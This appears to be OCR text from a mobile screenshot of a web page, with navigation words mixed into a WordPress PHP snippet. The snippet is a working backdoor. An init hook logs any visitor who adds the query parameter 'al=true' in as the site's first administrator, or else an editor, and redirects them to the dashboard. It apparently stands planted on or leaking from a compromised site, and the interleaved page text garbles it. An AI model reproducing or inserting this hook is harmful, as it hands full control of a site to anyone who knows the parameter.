
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
NELSON THE ZABANIA
0